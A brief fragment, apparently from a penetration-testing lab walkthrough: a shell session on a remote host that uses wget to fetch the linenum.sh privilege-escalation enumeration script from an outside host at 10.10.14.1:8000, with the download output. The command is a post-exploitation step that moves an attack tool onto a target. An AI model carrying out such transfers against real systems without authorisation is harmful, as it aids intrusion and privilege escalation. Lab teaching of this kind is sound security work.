 shellsession
user@remotehost$ wget http://10.10.14.1:8000/linenum.sh
...SNIP...
Saving to: 'linenum.sh'
linenum.sh
100%[==============================================>]
144.86K  --.-KB/s    in 0.02s
2021-02-08 18:09:19 (8.16 MB/s) - 'linenum.sh' saved
[14337/14337]